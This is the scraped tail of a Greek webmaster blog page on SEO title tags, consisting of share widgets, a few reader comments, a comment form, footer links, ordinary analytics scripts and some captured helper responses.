            <script type="text/javascript" src="http://platform.linkedin.com/in.js"></script><script type="IN/Share" data-url="https://www.webmasterslife.gr/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html" data-counter="right"></script>
            </div>
            <div class="itp-share-tbr"><script type="text/javascript" src="http://platform.tumblr.com/v1/share.js"></script><a href="http://www.tumblr.com/share" title="Share on Tumblr" style="display:inline-block; text-indent:-9999px; overflow:hidden; width:81px; height:20px; background:url('http://platform.tumblr.com/v1/share_1.png') top left no-repeat transparent;">Share on Tumblr</a></div><div class="itp-share-pinterest"><!-- Include ONCE for ALL buttons in the page -->
<script type="text/javascript">
(function() {
    window.PinIt = window.PinIt || { loaded:false };
    if (window.PinIt.loaded) return;
    window.PinIt.loaded = true;
    function async_load(){
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        if (window.location.protocol == "https:")
            s.src = "https://assets.pinterest.com/js/pinit.js";
        else
            s.src = "http://assets.pinterest.com/js/pinit.js";
        var x = document.getElementsByTagName("script")[0];
        x.parentNode.insertBefore(s, x);
    }
    if (window.attachEvent)
        window.attachEvent("onload", async_load);
    else
        window.addEventListener("load", async_load, false);
})();
</script>
<!-- Customize and include for EACH button in the page -->
<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.webmasterslife.gr%2Fsearch-engine-optimization%2F84-h-%CF%83%CE%B7%CE%BC%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%A4%CE%AF%CF%84%CE%BB%CE%BF%CF%85-title-tag-%CF%83%CF%84%CE%B7-%CE%B2%CE%B5%CE%BB%CF%84%CE%B9%CF%83%CF%84%CE%BF%CF%80%CE%BF%CE%AF%CE%B7%CF%83%CE%B7-seo-%CE%BC%CE%B9%CE%B1%CF%82-%CE%B9%CF%83%CF%84%CE%BF%CF%83%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1%CF%82.html&amp;description=H%20%CF%83%CE%B7%CE%BC%CE%B1%CF%83%CE%AF%CE%B1%20%CF%84%CE%BF%CF%85%20%CE%A4%CE%AF%CF%84%CE%BB%CE%BF%CF%85%20%28Title%20tag%29%20%CF%83%CF%84%CE%B7%20%CE%B2%CE%B5%CE%BB%CF%84%CE%B9%CF%83%CF%84%CE%BF%CF%80%CE%BF%CE%AF%CE%B7%CF%83%CE%B7%20SEO%20%CE%BC%CE%B9%CE%B1%CF%82%20%CE%B9%CF%83%CF%84%CE%BF%CF%83%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1%CF%82" class="pin-it-button" count-layout="horizontal">Pin It</a></div><div class="itp-share-fbl"><div id="fb-root"></div><script type="text/javascript" src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
        <fb:like 
        href="https://www.webmasterslife.gr/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html" 
        layout="button_count" 
        show_faces="false" 
        width="90" 
        colorscheme="light"
        send="0" 
        action="like" ></fb:like>
        </div><div class="itp-share-gone"><div class="g-plusone" data-size="medium"  data-href="https://www.webmasterslife.gr/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html"></div><script type="text/javascript"> window.___gcfg = {lang: "en"}; 
              (function() {
                var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
                po.src = "https://apis.google.com/js/plusone.js";
                var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
              })();
            </script></div>
        </div>
        <div style="clear:both;"></div>
        <!-- JOM COMMENT START --><div style="clear:both;height:1px;padding:0px"></div>

<!-- Sharing toolbar -->
<div>
				 <div class="commentBlogView commentTools" id="commentTools">
				<div class="jctools jcfav">
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxMyFav', 84,'com_content');"> Aγαπημένο </a>
				</div>
				<div class="jctools jcshare"> 
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxShowBookmarkThis', 84,'com_content');"> Σελιδοδείκτης </a>
				</div><div class="jctools jcemail">
			            	<a href="javascript:void(0);" onclick="jax.call('jomcomment', 'jcxShowEmailThis', 84,'com_content'); ">Αποστολή με Email</a>
						</div><div class="show-hit"> Προβολές: 27814</div></div></div>
<!-- Trackback Title-->

<!-- 'Comments Title -->
<div class="contentheading" id="written_comments_title" style="margin: 10px 0 0 0;">Σχόλια <span id="jc_numComment">(3)</span><img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/comment_add.gif" alt="Add Comment" /></div>

<!-- RSS Feed link below the title -->
<div class="feed_link">
	<a href="https://www.webmasterslife.gr/component/jomcomment/feed/84/com_content.html" rel="bookmark">
		<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/rss.png" alt="feed" width="16" height="16" border="0" />Δημοσίευση σχολίων μέσω RSS feed
	</a>
</div>

	<!-- Hide/Show input form notice -->
	
	<!-- Placeholder for all comments. REQUIRED.  -->
		<div id="jc_commentsDiv" style="display:block;visibility:visible">
		<div class="jomentry2" id="pc_22" >
	<a name="comment-22" id="comment-22"></a>
	<div class="avatarImg"><img src="http://www.gravatar.com/avatar.php?gravatar_id=b25c488a17d70e119b2b8be4c4912670&amp;default=https%3A%2F%2Fwww.webmasterslife.gr%2Fcomponents%2Fcom_jomcomment%2Fsmilies%2Fguest.gif&amp;size=40" height="40" width="40" border="0" alt="0" /></div>
	<span class="jc_comment_title">...</span><br />
	
	<span class="small">γραμμένο από  <a href="http://www.rentacar-gr.com" rel="nofollow" target="_blank">rentacar</a>,
	Ιουλίου 04, 2011	</span><br /> 
	<div class="comment-text" id="comment-text-container-22">
		παρα πολυ καλό αρθρο!!!!!
	</div>
			 	<div style="clear: both;"></div>
		<ul class="jc_comment_panel">
			<li class="jc_comment_panel_report">
				<a href="javascript:void(0);" onclick="jcRpt('22')" title="αναφορά εκμετάλλευσης">
					<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/blank.gif" alt="αναφορά εκμετάλλευσης" title="αναφορά εκμετάλλευσης" height="14" width="14" border="0" />
				</a>
			</li>
	        <li class="jc_comment_panel_total" id="cvote-22">+0</li>
			<li class="jc_comment_panel_down">
				<a href="javascript:void(0);" onclick="jcVt('22', -1)" title="αποδοκιμασία">
					<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/blank.gif" alt="αποδοκιμασία" title="αποδοκιμασία" height="14" width="14" border="0" />
				</a>
			</li>
			<li class="jc_comment_panel_up">
				<a href="javascript:void(0);" onclick="jcVt('22', 1)" title="επιδοκιμασία">
					<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/blank.gif" alt="επιδοκιμασία" title="επιδοκιμασία" height="14" width="14" border="0" />
				</a>
			</li>
	    </ul>
		</div> 
	<div class="jomentry1" id="pc_72" >
	<a name="comment-72" id="comment-72"></a>
	<div class="avatarImg"><img src="http://www.gravatar.com/avatar.php?gravatar_id=dffcbe0c836dbb34c062446939e077e8&amp;default=https%3A%2F%2Fwww.webmasterslife.gr%2Fcomponents%2Fcom_jomcomment%2Fsmilies%2Fguest.gif&amp;size=40" height="40" width="40" border="0" alt="0" /></div>
	<span class="jc_comment_title">...</span><br />
	
	<span class="small">γραμμένο από  <a href="http://www.agrofasma.gr" rel="nofollow" target="_blank">agrofasma</a>,
	Οκτωβρίου 22, 2012	</span><br /> 
	<div class="comment-text" id="comment-text-container-72">
		μας βοηθησατε αρκετα ευχαριστουμε
	</div>
			 	<div style="clear: both;"></div>
		<ul class="jc_comment_panel">
			<li class="jc_comment_panel_report">
				<a href="javascript:void(0);" onclick="jcRpt('72')" title="αναφορά εκμετάλλευσης">
					<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/blank.gif" alt="αναφορά εκμετάλλευσης" title="αναφορά εκμετάλλευσης" height="14" width="14" border="0" />
				</a>
			</li>
	        <li class="jc_comment_panel_total" id="cvote-72">+0</li>
			<li class="jc_comment_panel_down">
				<a href="javascript:void(0);" onclick="jcVt('72', -1)" title="αποδοκιμασία">
					<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/blank.gif" alt="αποδοκιμασία" title="αποδοκιμασία" height="14" width="14" border="0" />
				</a>
			</li>
			<li class="jc_comment_panel_up">
				<a href="javascript:void(0);" onclick="jcVt('72', 1)" title="επιδοκιμασία">
					<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/blank.gif" alt="επιδοκιμασία" title="επιδοκιμασία" height="14" width="14" border="0" />
				</a>
			</li>
	    </ul>
		</div> 
	<div class="jomentry2" id="pc_146" >
	<a name="comment-146" id="comment-146"></a>
	<div class="avatarImg"><img src="http://www.gravatar.com/avatar.php?gravatar_id=d1151e5fd0df4b84a9dc85cc467c4d63&amp;default=https%3A%2F%2Fwww.webmasterslife.gr%2Fcomponents%2Fcom_jomcomment%2Fsmilies%2Fguest.gif&amp;size=40" height="40" width="40" border="0" alt="0" /></div>
	<span class="jc_comment_title">...</span><br />
	
	<span class="small">γραμμένο από  <a href="http://www.c-s.gr" rel="nofollow" target="_blank">Σπύρος</a>,
	Δεκεμβρίου 12, 2016	</span><br /> 
	<div class="comment-text" id="comment-text-container-146">
		Κατατοπιστικότατο το άρθρο! Ευχαριστούμε!!!
	</div>
			 	<div style="clear: both;"></div>
		<ul class="jc_comment_panel">
			<li class="jc_comment_panel_report">
				<a href="javascript:void(0);" onclick="jcRpt('146')" title="αναφορά εκμετάλλευσης">
					<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/blank.gif" alt="αναφορά εκμετάλλευσης" title="αναφορά εκμετάλλευσης" height="14" width="14" border="0" />
				</a>
			</li>
	        <li class="jc_comment_panel_total" id="cvote-146">+0</li>
			<li class="jc_comment_panel_down">
				<a href="javascript:void(0);" onclick="jcVt('146', -1)" title="αποδοκιμασία">
					<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/blank.gif" alt="αποδοκιμασία" title="αποδοκιμασία" height="14" width="14" border="0" />
				</a>
			</li>
			<li class="jc_comment_panel_up">
				<a href="javascript:void(0);" onclick="jcVt('146', 1)" title="επιδοκιμασία">
					<img src="https://www.webmasterslife.gr/components/com_jomcomment/templates/default/images/blank.gif" alt="επιδοκιμασία" title="επιδοκιμασία" height="14" width="14" border="0" />
				</a>
			</li>
	    </ul>
		</div>	</div>
	<!-- 'Write Comment' Title -->
<br />
<a name="comments" id="comments"></a><div class="contentheading" id="write_comment_title">Γράψε σχόλιο</div>

<!-- Hide/Show input form notice -->

<!-- Comment locked notice -->

<!-- Login required -->

<!-- Show link to the last page -->

<!-- Placeholder for ajax notification -->
<div id="jc_busyDiv"></div>

<!-- Input form begin -->
<div id="jc_commentFormDiv" style="display:block;visibility:visible">
	<form method="post" onsubmit="return false;" action="" id="jc_commentForm" name="jc_commentForm">
				<div>
			<label for="jc_name">Όνομα</label>
			<input name="jc_name" type="text" id="jc_name" value=""  class="inputbox" /><span class="jcerr" id="err_name"></span>
		</div>
				
				<div>
			<label for="jc_email">e-mail</label>
			<input name="jc_email" type="text" id="jc_email" class="inputbox"/><span class="jcerr" id="err_email"></span>
		</div>
						
				
		<div>
			<label for="jc_website">Ιστοσελίδα</label>
			<input name="jc_website" type="text" id="jc_website"  class="inputbox"/>
		</div>
					
				<div>
			<label for="jc_title">Τίτλος</label>
			<input name="jc_title" type="text" id="jc_title"  class="inputbox"/>
		</div>
				
		
		<div>
			<label for="jc_comment">Σχόλιο</label>
			<div><div id="jc_comment_bbcode">
			<a href="javascript:void(0);" tabindex="-1" onclick="jc_encloseText('[b]', '[/b]', jax.$('jc_comment')); return false;" class="jc_bb_item" title="Bold">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="bold"   border="0" width="18" height="22" class="jc_bb_bold" />
		</a>

		<a href="javascript:void(0);" tabindex="-1" title="Italicize" onclick="jc_encloseText('[i]', '[/i]', jax.$('jc_comment')); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="italicize"  border="0" width="18" height="22" class="jc_bb_italic" />
		</a>

		<a href="javascript:void(0);" tabindex="-1" title="Underline" onclick="jc_encloseText('[u]', '[/u]', jax.$('jc_comment')); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="underline" border="0" width="18" height="22" class="jc_bb_underline" />
		</a>

		<a href="javascript:void(0);" tabindex="-1" title="Strikethrough" onclick="jc_encloseText('[s]', '[/s]', jax.$('jc_comment')); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="strike" border="0" width="18" height="22" class="jc_bb_strike" />
		</a>

		<a href="javascript:void(0);" tabindex="-1" title="URL" onclick="jc_encloseText('[url]', '[/url]', jax.$('jc_comment')); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="url" border="0" width="18" height="22" class="jc_bb_url" /></a>

		<a href="javascript:void(0);" tabindex="-1" title="Image" onclick="jc_encloseText('[img]', '[/img]', jax.$('jc_comment')); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="image"  border="0" width="18" height="22" class="jc_bb_image" />
		</a>

		<a href="javascript:void(0);" tabindex="-1" title="Quote" onclick="jc_encloseText('[quote]', '[/quote]', jax.$('jc_comment')); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="quote"  border="0" width="18" height="22" class="jc_bb_quote" />
		</a>
				<span class="bb_seperator"></span>
    			<a href="javascript:void(0);" tabindex="-1" title="Smile" onclick="jc_addText(':)', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Smile" border="0" width="18" height="22" class="jc_bb_smile" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Wink" onclick="jc_addText(';)', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Wink" border="0" width="18" height="22" class="jc_bb_wink" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Laugh" onclick="jc_addText(':D', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Laugh" border="0" width="18" height="22" class="jc_bb_laugh" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Grin" onclick="jc_addText(';D', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Grin" border="0" width="18" height="22" class="jc_bb_grin" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Angry" onclick="jc_addText('>:(', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Angry" border="0" width="18" height="22" class="jc_bb_angry" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Sad" onclick="jc_addText(':(', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Sad" border="0" width="18" height="22" class="jc_bb_sad" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Shocked" onclick="jc_addText(':o', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Shocked" border="0" width="18" height="22" class="jc_bb_shocked" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Cool" onclick="jc_addText('8)', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Cool" border="0" width="18" height="22" class="jc_bb_cool" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Tongue" onclick="jc_addText(':P', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Tongue" border="0" width="18" height="22" class="jc_bb_tongue" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Kiss" onclick="jc_addText(':-*', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Kiss" border="0" width="18" height="22" class="jc_bb_kiss" />
		</a>
				<a href="javascript:void(0);" tabindex="-1" title="Cry" onclick="jc_addText(':\'(', 'jc_comment'); return false;" class="jc_bb_item">
			<img src="https://www.webmasterslife.gr/components/com_jomcomment/images/blank.gif" alt="Cry" border="0" width="18" height="22" class="jc_bb_cry" />
		</a>
			
</div>
</div>			<textarea name="jc_comment" cols="40" rows="6"  class="inputbox" id="jc_comment"></textarea>
			<span class="smalltext" style="cursor:pointer" onclick="jcResizeComment(-65);">μικρότερο</span> | <span class="smalltext" style="cursor:pointer" onclick="jcResizeComment(65);">μεγαλύτερο</span><br/>
		</div>
		
	  	<!-- Subscribe via email -->
				<div>
			<label class="subscribe">
			<input id="subscribe" name="subscribe" type="checkbox" value="1"  />Εγγραφή μέσω email (Μόνο για εγγεγραμμένους χρήστες)
			</label>
		</div>
				<!-- End subscribe via email -->


		<!-- Submit Policy -->
				<div>
		    <label class="agree">
			<input name="jc_agree" type="checkbox" id="jc_agree" />
			Διάβασα και συμφωνώ με αυτούς <a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxShowTerms');return false;">Όροι Χρήσης.</a>
			<span class="jcerr" id="err_jc_agree"></span>
			</label>
		</div>
				<!-- End submit policy -->
		
		
		
				<div>
			<script type="text/javascript" src="http://api.recaptcha.net/challenge?k=6LcZhckSAAAAANP7erHK62e7_irSO5ygmlc6_BdI"></script>

	<noscript>
  		<iframe src="http://api.recaptcha.net/noscript?k=6LcZhckSAAAAANP7erHK62e7_irSO5ygmlc6_BdI" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>		</div>
				
		<div>
			<button id="jc_submit" onclick="addComments(); return false;" class="button" >Πρόσθεσε σχόλιο</button>
					</div>

		<noscript>
			<div>
			Παρακαλώ ενεργοποίησε τη JavaScript για να δημοσιεύσεις ένα νέο σχόλιο
			</div>
		</noscript>
		<input name="jc_contentid" type="hidden" id="jc_contentid" value="84"/>
		<input name="jc_sid" type="hidden" id="jc_sid" value="a9a99cec999a" />
		<input name="jc_task" type="hidden" id="jc_task" value="add" />
		<input name="jc_isajax" type="hidden" id="jc_isajax" value="0" />
		<input name="jc_option" type="hidden" id="jc_option" value="com_content"/>
			</form>
</div>
<!-- Input form end -->
<br/><script type='text/javascript'> jc_loadUserInfo(); </script><img src    ="https://www.webmasterslife.gr/components/com_jomcomment/busy.gif" alt="busy" style="visibility:hidden;display:none;"/><!-- JOM COMMENT END --></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>


<div id="banner"></div>
	</div>
</td>
<!-- END PORTAL STYLE -->


</tr>
</table>
<div id="footer">
	<div id="inner-wrap">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		  <tr>
					    <td style="width:50%;padding:5px; vertical-align:top;">		<div class="moduletable">
					<h3>Τελευταια Νεα</h3>
					<ul class="latestnews">
	<li class="latestnews">
		<a href="/joomla-tips/88-Μήνυμα-σφάλματος-500-internal-server-error-σε-μία-joomla-εγκατάσταση.html" class="latestnews">
			Μήνυμα σφάλματος &quot;500 Internal Server Error&quot; σε μία Joomla!™ εγκατάσταση</a>
	</li>
	<li class="latestnews">
		<a href="/search-engine-optimization/87-Τι-σημαίνει-ένα-domain-να-φιλοξενείται-σε-μια-ip-στον-web-server-με-κακούς-γείτονες.html" class="latestnews">
			Τι σημαίνει ένα domain να φιλοξενείται σε μια IP στον web server με κακούς γείτονες </a>
	</li>
	<li class="latestnews">
		<a href="/search-engine-optimization/86-Οι-λέξεις-κλειδιά-keywords-στο-seo-και-η-σωστή-χρήση-τους-στα-άρθρα.html" class="latestnews">
			Οι λέξεις-κλειδιά (keywords) στο SEO και η σωστή χρήση τους στα άρθρα </a>
	</li>
	<li class="latestnews">
		<a href="/joomla-tips/85-Δημιουργήστε-ένα-εικονίδιο-favicon-για-το-joomla.html" class="latestnews">
			Δημιουργήστε ένα εικονίδιο favicon για το Joomla!</a>
	</li>
	<li class="latestnews">
		<a href="/search-engine-optimization/84-h-σημασία-του-Τίτλου-title-tag-στη-βελτιστοποίηση-seo-μιας-ιστοσελίδας.html" class="latestnews">
			H σημασία του Τίτλου (Title tag) στη βελτιστοποίηση SEO μιας ιστοσελίδας</a>
	</li>
</ul>		</div>
	</td>
								    <td style="width:50%;padding:5px; vertical-align:top;">		<div class="moduletable">
					<h3>Δημοφιλη</h3>
					<ul class="mostread">
	<li class="mostread">
		<a href="/search-engine-optimization/59-βασικά-βήματα-seo.html" class="mostread">
			Τα βασικά βήματα του SEO </a>
	</li>
	<li class="mostread">
		<a href="/joomla-cms/60-Γιατί-κατασκευάζουμε-τις-ιστοσελίδες-μας-με-το-joomla.html" class="mostread">
			Γιατί κατασκευάζουμε τις ιστοσελίδες μας με το  Joomla!™</a>
	</li>
	<li class="mostread">
		<a href="/joomla-cms/57-Συγκρίνοντας-cms-joomla-wordpress.html" class="mostread">
			Συγκρίνοντας τα CMS Joomla!™ και Wordpress</a>
	</li>
	<li class="mostread">
		<a href="/joomla-tips/88-Μήνυμα-σφάλματος-500-internal-server-error-σε-μία-joomla-εγκατάσταση.html" class="mostread">
			Μήνυμα σφάλματος &quot;500 Internal Server Error&quot; σε μία Joomla!™ εγκατάσταση</a>
	</li>
	<li class="mostread">
		<a href="/joomla-cms/55-Τι-είναι-το-joomla.html" class="mostread">
			Τι είναι το Joomla!™; </a>
	</li>
</ul>		</div>
	</td>
								  </tr>
		</table>
	</div><!-- /inner-wrap -->
</div><!-- /footer -->                                                                                                


 <div id="footer"> 
  </div>
</div>
  <!-- END: footer -->  
<div id="footer"> 
  		<div class="moduletable">
					<div style="	color: #fff;
	background: none;
	border-bottom: 1px solid #424242;
	padding: 0px;
	margin: 0px;">&copy; 2025 Webmasters Life.</div>
<div style="background-attachment:scroll;
background-color:transparent;
background-image:none;
background-position:0 0;
background-repeat:repeat;
border-bottom-color:#424242;
border-bottom-style:solid;
border-bottom-width:2px;
color:#FFFFFF;
margin-bottom:0;
margin-left:0;
margin-right:0;
margin-top:0;
padding-bottom:0;
padding-left:0;
padding-right:0;
padding-top:0;
text-align:center;
"><a href="https://plus.google.com/110220037530523360156" rel="publisher">Find us on Google+</a> Ιστοσελίδα δωρεάν ενημερωτικού και εκπαιδευτικού περιεχομένου για σχεδιασμό, ανακατασκευή και ανάπτυξη δυναμικών ιστοσελίδων Joomla και Wordpress Content Managment Systems. Βελτιστοποίηση του δικτυακού τόπου στις μηχανές αναζήτησης (Greek SEO). Δημιουργία διαφημιστικής καμπάνιας Adwords των site στο internet και τα social networks. Free SEO web design tools και Joomla tips. Υποστήριξη portal και blog online SEO experts, Θεσσαλονίκη, Κιλκίς, Σέρρες, Βέροια, Έδεσσα, Καστοριά, Δράμα, Καβάλα.

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5034974; 
var sc_invisible=1; 
var sc_partition=57; 
var sc_click_stat=1; 
var sc_security="65d2116b"; 
</script>

<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogspot statistics"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5034974/0/65d2116b/1/"
alt="blogspot statistics" ></a></div></noscript>
<!-- End of StatCounter Code -->


<!-- Histats.com  START  (standard)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="hit tracker" ><script  type="text/javascript" >
try {Histats.start(1,826229,4,0,0,0,"00011111");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?826229&101" alt="hit tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div>		</div>
	</div>

<div class="copyright"></div>


			<script type="text/javascript">
			var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
			document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
			</script>
			<script type="text/javascript">
			try {
			var pageTracker = _gat._getTracker("UA-1718447-6");
			pageTracker._trackPageview();
			} catch(err) {}</script>
			
      <!-- Start Quantcast tag -->
      <script type="text/javascript">_qoptions={qacct:"p-1ePHke4cNPdAQ"};</script>
      <script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script>
      <noscript><img src="http://pixel.quantserve.com/pixel/p-1ePHke4cNPdAQ.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript>
      <!-- End Quantcast tag -->
      
<div style="position:fixed;right:0;bottom:220px;width:37px;z-index:1000;" id="tabone">
<a target="_blank" href="https://plus.google.com/110220037530523360156?rel=publisher">
		<img border="0" src="https://www.webmasterslife.gr/plugins/system/anything_tabs/tabs/blue/google.png" width="37" height="37" title="Follow us!" alt="google plus Follow us!" />
	</a>
</div>
<div style="position:fixed;right:0;bottom:180px;width:37px;z-index:1000;" id="tabtwo">
	<a target="_blank" href="http://twitter.com/webmasterslife">
		<img border="0" src="https://www.webmasterslife.gr/plugins/system/anything_tabs/tabs/blue/twitter.png" width="37" height="37" title="Follow us!" alt="twitter Follow us!" />
	</a>
</div>
<div style="position:fixed;right:0;bottom:140px;width:37px;z-index:1000;" id="tabthree">
	<a target="_blank" href="http://www.linkedin.com/in/webmasterslife">
		<img border="0" src="https://www.webmasterslife.gr/plugins/system/anything_tabs/tabs/blue/linkedin.png" width="37" height="37" title=" Follow us!" alt="Linkedin Follow us" />
	</a>
</div>
<div style="position:fixed;right:0;bottom:100px;width:37px;z-index:1000;" id="tabfour">
	<a target="_blank" href="http://del.icio.us/webmasterslife">
		<img border="0" src="https://www.webmasterslife.gr/plugins/system/anything_tabs/tabs/blue/delicious.png" width="37" height="37" title=" Follow us!" alt="Delicious Follow us" />
	</a>
</div>
<div style="position:fixed;right:0;bottom:60px;width:37px;z-index:1000;" id="tabfive">
	<a target="_blank" href="http://www.facebook.com/pages/Best-Directory-List-Info/142613352485948">
		<img border="0" src="https://www.webmasterslife.gr/plugins/system/anything_tabs/tabs/blue/facebook.png" width="37" height="37" title="Find us on Facebook" alt="Find us on Facebook" />
	</a>
</div>
<div style="position:fixed;right:0;bottom:20px;width:37px;z-index:1000;" id="tabsix">
	<a target="_blank" href="http://friendfeed.com/webmasterslife">
		<img border="0" src="https://www.webmasterslife.gr/plugins/system/anything_tabs/tabs/blue/rss.png" width="37" height="37" title="Follow Us on FriendFeed" alt="FriendFeed Follow Us" />
	</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webmasterslife.gr/index2.php?option=com_jomcomment&task=userinfo&no_html=1
body_size: 259
content:
function jc_loadUserInfo(){

	if(jax.$("jc_name")){
		if(jc_username && !(jc_username.match(/^s+$/) || jc_username == "")){
			
			if(jax.$("jc_name")) {jax.$("jc_name").value = jc_username;} 
		}else {
			jax.$("jc_name").value = jc_readCookie('jc_name');}
	}
	
	if(jax.$("jc_email")){
		if(jc_email && !(jc_email.match(/^s+$/) || jc_email == "")){
			jc_email = jc_email.replace(/\+/, "@");
			if(jax.$("jc_email")) {jax.$("jc_email").value = jc_email;} 
		}else {jax.$("jc_email").value = jc_readCookie('jc_email');}
	}
	
	var sid = jcRandomString();
	if(jax.$("jc_website")) {jax.$("jc_website").value = jc_readCookie('jc_website');}
	if(jax.$("jc_sid")){jax.$("jc_sid").value = sid;
		 if(jax.$("jc_captchaImg")){
		 	jax.$("jc_captchaImg").src = jax_live_site + "?option=com_jomcomment&no_html=1&task=img&jc_sid=" +  sid.toString();	 
		}
	}
}

	jc_username     = "";
	jc_email        = "";


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.webmasterslife.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="78wRa-r0TanoIgy2LWq88g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="78wRa-r0TanoIgy2LWq88g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
